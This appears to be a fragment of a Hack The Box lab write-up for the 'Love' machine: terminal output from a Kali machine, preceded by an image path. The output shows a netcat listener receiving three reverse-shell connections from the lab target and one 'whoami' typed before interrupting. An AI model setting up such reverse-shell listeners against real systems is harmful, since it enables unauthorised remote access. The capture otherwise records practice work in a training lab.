 ┌──(kali㉿kali)-[~/HTB/Labs/Love]
└─$ nc -lvnp 8686
listening on [any] 8686 ...
connect to [10.10.14.251] from (UNKNOWN) [10.129.48.103] 51259
┌──(kali㉿kali)-[~/HTB/Labs/Love]
└─$ nc -lvnp 8686
listening on [any] 8686 ...
connect to [10.10.14.251] from (UNKNOWN) [10.129.48.103] 51260
┌──(kali㉿kali)-[~/HTB/Labs/Love]
└─$ nc -lvnp 8686
listening on [any] 8686 ...
connect to [10.10.14.251] from (UNKNOWN) [10.129.48.103] 51261
whoami
^C